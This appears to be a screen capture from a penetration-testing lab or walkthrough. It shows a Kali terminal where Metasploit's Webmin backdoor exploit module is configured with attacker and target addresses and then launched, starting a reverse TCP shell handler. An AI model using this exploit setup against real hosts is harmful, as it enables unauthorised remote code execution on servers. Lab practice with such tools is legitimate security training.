 1 2 3 4 10.13.10.119 23:38
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: /tmp/WebMin-1.890-Exploit-unauthorized-RCE ×
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set LHOST tun0
LHOST => 10.13.10.119
msf6 exploit(linux/http/webmin_backdoor) >
msf6 exploit(linux/http/webmin_backdoor) >
msf6 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.12.150
RHOSTS => 10.10.12.150
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.13.10.119:4444
[*] Running automatic check ("set AutoCheck false" to disable)